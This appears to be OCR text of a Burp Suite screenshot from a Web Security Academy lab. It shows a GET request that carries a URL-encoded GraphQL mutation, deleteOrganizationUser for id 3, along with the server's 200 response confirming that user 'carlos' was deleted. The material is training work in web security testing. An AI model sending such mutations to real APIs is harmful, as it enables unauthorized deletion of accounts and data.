 Request
Pretty Raw Hex \n
1 GET /api?query=
mutation%20%7b%0a%20deleteOrganizationUser(input%3a%20%7bi
d%3a%203%7d)%20%7b%0d%0a%20%20%20user%20%7b%0d%20%20%20id%
0d%0a%20%20username%20%0d
%7d HTTP/1.1
2 Host:
0a75001904d07bd7833dcf550
3 Cookie: session=QVJ4PvhYh
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a75001904d07bd7833dcf55002c00f8.web-security-acad
emy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
mutation {
deleteOrganizationUser(input: {id: 3}) {
user { id
username
}
}
}
Press 'F2' for focus
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 127
6
7 {
8 "data":{
9 "deleteOrganizationUser":{
10 "user":{
11 "id":3,
12 "username":"carlos"
13 }
14 }
15 }
16 }